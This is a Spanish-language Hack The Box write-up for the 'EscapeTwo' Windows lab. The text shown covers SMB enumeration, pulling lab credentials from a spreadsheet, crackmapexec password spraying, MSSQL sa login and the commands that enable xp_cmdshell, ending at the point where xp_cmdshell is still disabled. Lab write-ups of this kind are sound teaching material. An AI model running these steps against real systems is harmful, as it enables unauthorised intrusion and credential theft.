EscapeTwo expone archivos con credenciales por el servicio de SMB que permitieron la autenticacion por MSSQL y posteriormente a un primer usuario. Se realizo la explotacion de WriteOwner para el control y acceso sobre un segundo usuario. Finalmente se descubrio una plantilla vulnerable a ESC4 lo que permitio la escalada de privilegios.
| Nombre |
EscapeTwo  |
| OS |
Windows  |
| Puntos |
20 |
| Dificultad |
Easy |
| Fecha de Salida |
2025-01-11 |
| IP |
10.10.11.51 |
| Maker |
ruycr4ft
Llo0zy |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [241, 372, 1394, 1237, 770, 441, 327, 143, 43, 105],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
La descripcion de la maquina emula una situacion “real” de un pentest, proporcionando credenciales.
As is common in real life Windows pentests, you will start this box with credentials for the following account: rose / KxEPkKe6R8su
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
|
# Nmap 7.95 scan initiated Wed Jan 22 00:58:17 2025 as: /usr/lib/nmap/nmap --privileged -p53,88,135,139,389,445,464,593,636,1433,3268,3269,5985,9389,47001,49664,49665,49666,49668,49683,49687,49692,49716,49725,49794 -sV -sC -oN nmap_scan 10.10.11.51
Nmap scan report for 10.10.11.51
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-22 05:58:24Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-01-22T06:00:01+00:00; +1s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-01-22T06:00:00+00:00; 0s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2025-01-22T06:00:01+00:00; +1s from scanner time.
| ms-sql-info:
| 10.10.11.51:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-01-22T04:04:39
|_Not valid after: 2055-01-22T04:04:39
| ms-sql-ntlm-info:
| 10.10.11.51:1433:
| Target_Name: SEQUEL
| NetBIOS_Domain_Name: SEQUEL
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: DC01.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
|_ssl-date: 2025-01-22T06:00:01+00:00; +1s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-01-22T06:00:00+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=DC01.sequel.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.sequel.htb
| Not valid before: 2024-06-08T17:35:00
|_Not valid after: 2025-06-08T17:35:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49683/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49687/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49725/tcp open msrpc Microsoft Windows RPC
49794/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-22T05:59:21
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jan 22 01:00:02 2025 -- 1 IP address (1 host up) scanned in 104.98 seconds
|
SMB
El servicio samba nos muestra los recursos compartidos a los que rose tiene acceso.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
❯ smbmap -H 10.10.11.51 -u rose -p "KxEPkKe6R8su"
[...] snip [...]
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.51:445 Name: 10.10.11.51 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
Accounting Department READ ONLY
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Users READ ONLY
[*] Closed 1 connections
❯
|
Files
Enumeramos los recursos con smbmap y la flag -r. Observamos archivos xlsx en uno de los recursos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
|
❯ smbmap -H 10.10.11.51 -u rose -p "KxEPkKe6R8su" -r
[...] snip [...]
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.51:445 Name: 10.10.11.51 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
Accounting Department READ ONLY
./Accounting Department
dr--r--r-- 0 Sun Jun 9 07:11:31 2024 .
dr--r--r-- 0 Sun Jun 9 07:11:31 2024 ..
fr--r--r-- 10217 Sun Jun 9 07:11:31 2024 accounting_2024.xlsx
fr--r--r-- 6780 Sun Jun 9 07:11:31 2024 accounts.xlsx
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
./IPC$
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 InitShutdown
fr--r--r-- 4 Sun Dec 31 19:03:58 1600 lsass
fr--r--r-- 4 Sun Dec 31 19:03:58 1600 ntsvcs
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 scerpc
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-388-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 epmapper
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-1f0-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 LSM_API_service
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 eventlog
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-4a0-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 atsvc
fr--r--r-- 4 Sun Dec 31 19:03:58 1600 wkssvc
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-280-0
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-280-1
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-62c-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 RpcProxy\49683
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 b0b152dd459378d7
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 RpcProxy\593
fr--r--r-- 4 Sun Dec 31 19:03:58 1600 srvsvc
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 netdfs
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 tapsrv
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 vgauth-service
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 ROUTER
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-260-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 W32TIME_ALT
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-ab0-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 cert
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-a64-0
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 msfte\MSSQL15.SQLEXPRESSFba4b0bbdf1634f4ae2f83d9fc48e7415f9476a0fFTEtoFDAdmin
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 msfte\MSSQL15.SQLEXPRESSFba4b0bbdf1634f4ae2f83d9fc48e7415f9476a0fFDReq
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 msfte\MSSQL15.SQLEXPRESSFba4b0bbdf1634f4ae2f83d9fc48e7415f9476a0fCBStatus
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 SQLLocal\SQLEXPRESS
fr--r--r-- 2 Sun Dec 31 19:03:58 1600 MSSQL$SQLEXPRESS\sql\query
fr--r--r-- 2 Sun Dec 31 19:03:58 1600 sqlsatellitelaunchSQLEXPRESS
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-acc-0
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 PSHost.133819930427984603.3552.DefaultAppDomain.wsmprovhost
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 PSHost.133819974666309101.6464.DefaultAppDomain.wsmprovhost
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 winreg
NETLOGON READ ONLY Logon server share
./NETLOGON
dr--r--r-- 0 Sat Jun 8 12:39:53 2024 .
dr--r--r-- 0 Sat Jun 8 12:39:53 2024 ..
SYSVOL READ ONLY Logon server share
./SYSVOL
dr--r--r-- 0 Sat Jun 8 12:39:53 2024 .
dr--r--r-- 0 Sat Jun 8 12:39:53 2024 ..
dr--r--r-- 0 Sat Jun 8 12:39:53 2024 sequel.htb
Users READ ONLY
./Users
dw--w--w-- 0 Sun Jun 9 09:42:11 2024 .
dw--w--w-- 0 Sun Jun 9 09:42:11 2024 ..
dw--w--w-- 0 Sun Jun 9 07:17:29 2024 Default
fr--r--r-- 174 Sat Jun 8 22:27:10 2024 desktop.ini
[*] Closed 1 connections
❯
|
Users
crackmapexec nos muestra los usuarios de la maquina, creamos un wordlist con estos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
❯ crackmapexec smb 10.10.11.51 -u rose -p "KxEPkKe6R8su" --users
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
SMB 10.10.11.51 445 DC01 [+] Enumerated domain user(s)
SMB 10.10.11.51 445 DC01 sequel.htb\ca_svc badpwdcount: 0 desc:
SMB 10.10.11.51 445 DC01 sequel.htb\rose badpwdcount: 0 desc:
SMB 10.10.11.51 445 DC01 sequel.htb\sql_svc badpwdcount: 0 desc:
SMB 10.10.11.51 445 DC01 sequel.htb\oscar badpwdcount: 2 desc:
SMB 10.10.11.51 445 DC01 sequel.htb\ryan badpwdcount: 0 desc:
SMB 10.10.11.51 445 DC01 sequel.htb\michael badpwdcount: 6 desc:
SMB 10.10.11.51 445 DC01 sequel.htb\krbtgt badpwdcount: 6 desc: Key Distribution Center Service Account
SMB 10.10.11.51 445 DC01 sequel.htb\Guest badpwdcount: 6 desc: Built-in account for guest access to the computer/domain
SMB 10.10.11.51 445 DC01 sequel.htb\Administrator badpwdcount: 6 desc: Built-in account for administering the computer/domain
❯ crackmapexec smb 10.10.11.51 -u rose -p "KxEPkKe6R8su" --users |cut -d "\\" -f2 | cut -d " " -f1 > users.txt
❯ nano users.txt
❯
|
Analyzing Files
Descargamos los archivos del recurso “Accounting Department”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
smb: \> ls
. D 0 Sun Jun 9 06:52:21 2024
.. D 0 Sun Jun 9 06:52:21 2024
accounting_2024.xlsx A 10217 Sun Jun 9 06:14:49 2024
accounts.xlsx A 6780 Sun Jun 9 06:52:07 2024
6367231 blocks of size 4096. 925222 blocks available
smb: \> get accounts.xlsx
getting file \accounts.xlsx of size 6780 as accounts.xlsx (25.5 KiloBytes/sec) (average 25.5 KiloBytes/sec)
smb: \> get accounting_2024.xlsx
getting file \accounting_2024.xlsx of size 10217 as accounting_2024.xlsx (38.5 KiloBytes/sec) (average 32.0 KiloBytes/sec)
smb: \> quit
❯ file *.xlsx
accounting_2024.xlsx: Zip archive data, made by v4.5, extract using at least v2.0, last modified, last modified Sun, Jan 01 1980 00:00:00, uncompressed size 1284, method=deflate
accounts.xlsx: Zip archive data, made by v2.0, extract using at least v2.0, last modified, last modified Sun, Jun 09 2024 10:47:44, uncompressed size 681, method=deflate
❯
|
Accounts
Despues de obtener multiples errores en LibreOffice y otras herramientas para convertiro xlsx a csv, extrajimos el contenido utilizando zip.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
❯ unzip accounts.xlsx -d accounts
Archive: accounts.xlsx
file #1: bad zipfile offset (local header sig): 0
inflating: accounts/xl/workbook.xml
inflating: accounts/xl/theme/theme1.xml
inflating: accounts/xl/styles.xml
inflating: accounts/xl/worksheets/_rels/sheet1.xml.rels
inflating: accounts/xl/worksheets/sheet1.xml
inflating: accounts/xl/sharedStrings.xml
inflating: accounts/_rels/.rels
inflating: accounts/docProps/core.xml
inflating: accounts/docProps/app.xml
inflating: accounts/docProps/custom.xml
inflating: accounts/[Content_Types].xml
❯ cd accounts
❯ tree .
.
├── [Content_Types].xml
├── docProps
│ ├── app.xml
│ ├── core.xml
│ └── custom.xml
├── _rels
└── xl
├── sharedStrings.xml
├── styles.xml
├── theme
│ └── theme1.xml
├── workbook.xml
└── worksheets
├── _rels
│ └── sheet1.xml.rels
└── sheet1.xml
7 directories, 10 files
❯
|
La informacion del archivo nos muestra la version y software utilizado en este caso LibreOffice/24.2.4.2, no se muestra el autor del archivo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
❯ ll
.rw-rw-r-- kali kali 441 B Sun Jun 9 10:47:44 2024 app.xml
.rw-rw-r-- kali kali 731 B Sun Jun 9 10:47:44 2024 core.xml
.rw-rw-r-- kali kali 241 B Sun Jun 9 10:47:44 2024 custom.xml
❯ xmlstarlet fo app.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Properties xmlns="http://schemas.openxmlformats.org/officeDocument/2006/extended-properties" xmlns:vt="http://schemas.openxmlformats.org/officeDocument/2006/docPropsVTypes">
<Template/>
<TotalTime>0</TotalTime>
<Application>LibreOffice/24.2.4.2$Linux_X86_64 LibreOffice_project/51a6219feb6075d9a4c46691dcfe0cd9c4fff3c2</Application>
<AppVersion>15.0000</AppVersion>
</Properties>
❯ xmlstarlet fo core.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<cp:coreProperties xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-properties" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:dcterms="http://purl.org/dc/terms/" xmlns:dcmitype="http://purl.org/dc/dcmitype/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<dcterms:created xsi:type="dcterms:W3CDTF">2024-06-09T04:22:05Z</dcterms:created>
<dc:creator/>
<dc:description/>
<dc:language>en-US</dc:language>
<cp:lastModifiedBy/>
<dcterms:modified xsi:type="dcterms:W3CDTF">2024-06-09T06:47:44Z</dcterms:modified>
<cp:revision>2</cp:revision>
<dc:subject/>
<dc:title/>
</cp:coreProperties>
❯ xmlstarlet fo custom.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Properties xmlns="http://schemas.openxmlformats.org/officeDocument/2006/custom-properties" xmlns:vt="http://schemas.openxmlformats.org/officeDocument/2006/docPropsVTypes"/>
❯
|
En sharedStrings encontramos una lista de usuarios y contrasenas, creamos un wordlist con estas.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
❯ xmllint --xpath "//*[local-name()='t']/text()" sharedStrings.xml
First Name
Last Name
Email
Username
Password
Angela
Martin
angela@sequel.htb
angela
0fwz7Q4mSpurIt99
Oscar
Martinez
oscar@sequel.htb
oscar
86LxLBMgEWaKUnBG
Kevin
Malone
kevin@sequel.htb
kevin
Md9Wlq1E5bZnVDVo
NULL
sa@sequel.htb
sa
MSSQLP@ssw0rd!
❯ xmllint --xpath "//*[local-name()='t']/text()" sharedStrings.xml > ../../userpass_accounts_file.txt
❯ nano ../../userpass_accounts_file.txt
❯
|
Accounting
En el caso de accounting_2024.xlsx se muestra un archivo de configuracion de una impresaora printerSettings1.bin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
❯ unzip accounting_2024.xlsx -d accounting
Archive: accounting_2024.xlsx
file #1: bad zipfile offset (local header sig): 0
inflating: accounting/_rels/.rels
inflating: accounting/xl/workbook.xml
inflating: accounting/xl/_rels/workbook.xml.rels
inflating: accounting/xl/worksheets/sheet1.xml
inflating: accounting/xl/theme/theme1.xml
inflating: accounting/xl/styles.xml
inflating: accounting/xl/sharedStrings.xml
inflating: accounting/xl/worksheets/_rels/sheet1.xml.rels
inflating: accounting/xl/printerSettings/printerSettings1.bin
inflating: accounting/docProps/core.xml
inflating: accounting/docProps/app.xml
❯ cd accounting
❯ tree .
.
├── docProps
│ ├── app.xml
│ └── core.xml
├── _rels
└── xl
├── printerSettings
│ └── printerSettings1.bin
├── _rels
│ └── workbook.xml.rels
├── sharedStrings.xml
├── styles.xml
├── theme
│ └── theme1.xml
├── workbook.xml
└── worksheets
├── _rels
│ └── sheet1.xml.rels
└── sheet1.xml
9 directories, 10 files
❯
|
En este caso, el archivo fue creado con Microsoft Excel y se muestra un nombre completo del usuario que modifico el archivo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
❯ ll
.rw-rw-r-- kali kali 792 B Tue Jan 1 00:00:00 1980 app.xml
.rw-rw-r-- kali kali 614 B Tue Jan 1 00:00:00 1980 core.xml
❯ xmlstarlet fo app.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Properties xmlns="http://schemas.openxmlformats.org/officeDocument/2006/extended-properties" xmlns:vt="http://schemas.openxmlformats.org/officeDocument/2006/docPropsVTypes">
<Application>Microsoft Excel</Application>
<DocSecurity>0</DocSecurity>
<ScaleCrop>false</ScaleCrop>
<HeadingPairs>
<vt:vector size="2" baseType="variant">
<vt:variant>
<vt:lpstr>Hojas de cálculo</vt:lpstr>
</vt:variant>
<vt:variant>
<vt:i4>1</vt:i4>
</vt:variant>
</vt:vector>
</HeadingPairs>
<TitlesOfParts>
<vt:vector size="1" baseType="lpstr">
<vt:lpstr>Sheet1</vt:lpstr>
</vt:vector>
</TitlesOfParts>
<Company/>
<LinksUpToDate>false</LinksUpToDate>
<SharedDoc>false</SharedDoc>
<HyperlinksChanged>false</HyperlinksChanged>
<AppVersion>16.0300</AppVersion>
</Properties>
❯ xmlstarlet fo core.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<cp:coreProperties xmlns:cp="http://schemas.openxmlformats.org/package/2006/metadata/core-properties" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:dcterms="http://purl.org/dc/terms/" xmlns:dcmitype="http://purl.org/dc/dcmitype/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<dc:creator/>
<cp:lastModifiedBy>Ruy Alonso Fernández</cp:lastModifiedBy>
<dcterms:created xsi:type="dcterms:W3CDTF">2024-06-09T09:44:43Z</dcterms:created>
<dcterms:modified xsi:type="dcterms:W3CDTF">2024-06-09T09:48:57Z</dcterms:modified>
</cp:coreProperties>
❯
|
Los datos que contiene parecen ser informacion de facturas.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
|
❯ xmlstarlet fo sharedStrings.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="28" uniqueCount="27">
<si>
<t>Date</t>
</si>
<si>
<t>Invoice Number</t>
</si>
<si>
<t>Description</t>
</si>
<si>
<t>Amount</t>
</si>
<si>
<t>Due Date</t>
</si>
<si>
<t>Status</t>
</si>
<si>
<t>Notes</t>
</si>
<si>
<t>1001</t>
</si>
<si>
<t>1002</t>
</si>
<si>
<t>1003</t>
</si>
<si>
<t>Office Supplies</t>
</si>
<si>
<t>Consulting</t>
</si>
<si>
<t>Software</t>
</si>
<si>
<t>01/15/2024</t>
</si>
<si>
<t>01/30/2024</t>
</si>
<si>
<t>02/05/2024</t>
</si>
<si>
<t>Paid</t>
</si>
<si>
<t>Unpaid</t>
</si>
<si>
<t>Follow up</t>
</si>
<si>
<t>23/08/2024</t>
</si>
<si>
<t>150$</t>
</si>
<si>
<t>500$</t>
</si>
<si>
<t>300$</t>
</si>
<si>
<t>Vendor</t>
</si>
<si>
<t>Dunder Mifflin</t>
</si>
<si>
<t>Business Consultancy</t>
</si>
<si>
<t>Windows Server License</t>
</si>
</sst>
❯
|
Credentials
Creamos un nuevo wordlist con todos los usuarios y contrasenas encontrados, utilizamos crackmapexec para realizar fuerza bruta por smb, encontramos un par de credenciales para este servicio.
1
2
3
4
|
❯ crackmapexec smb 10.10.11.51 -u allusers.txt -p allusers.txt --continue-on-success | grep +
SMB 10.10.11.51 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
❯
|
MSSQL - Access
Aparentemente uno de los pares de credenciales es aceptado por mssql, sin embargo crackmapexec muestra algun tipo de “error”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
❯ crackmapexec mssql sequel.htb -u allusers.txt -p "MSSQLP@ssw0rd\!" --port 1433 --local-auth
MSSQL sequel.htb 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:DC01)
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'Angela'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'Martin'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'angela'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user '0fwz7Q4mSpurIt99'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'Martinez'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user '86LxLBMgEWaKUnBG'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'Kevin'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'Malone'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'kevin'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'Md9Wlq1E5bZnVDVo'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'NULL'.
MSSQL sequel.htb 1433 DC01 [-] DC01\sa:MSSQLP@ssw0rd! name 'logging' is not defined
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'MSSQLP@ssw0rd!'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'ca_svc'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'rose'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'sql_svc'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'oscar'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'ryan'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'michael'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'krbtgt'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'Guest'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'Administrator'.
MSSQL sequel.htb 1433 DC01 [-] ERROR(DC01\SQLEXPRESS): Line 1: Login failed for user 'KxEPkKe6R8su'.
❯ crackmapexec mssql sequel.htb -u "sa" -p "MSSQLP@ssw0rd\!" --port 1433 --local-auth
MSSQL sequel.htb 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:DC01)
MSSQL sequel.htb 1433 DC01 [-] DC01\sa:MSSQLP@ssw0rd! name 'logging' is not defined
❯
|
Confirmamos que estas credenciales son aceptadas tras ejecutar impacket-mssqlclient.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
❯ impacket-mssqlclient -dc-ip 10.10.11.51 -p 1433 sa:"MSSQLP@ssw0rd\!"@sequel.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa dbo@master)> select user_name();
---
dbo
SQL (sa dbo@master)>
|
Shell Commands
Activamos xp_cmdshell para ejecutar comandos en la maquina, vemos que tenemos acceso como svc_sql, ademas obtuvimos el hash de este, pero, no fue posible crackearlo con el wordlist rockyou.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
# EXEC sp_configure 'show advanced options', 1; RECONFIGURE;
# EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
SQL (sa dbo@master)> xp_cmdshell "whoami"
ERROR(DC01\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
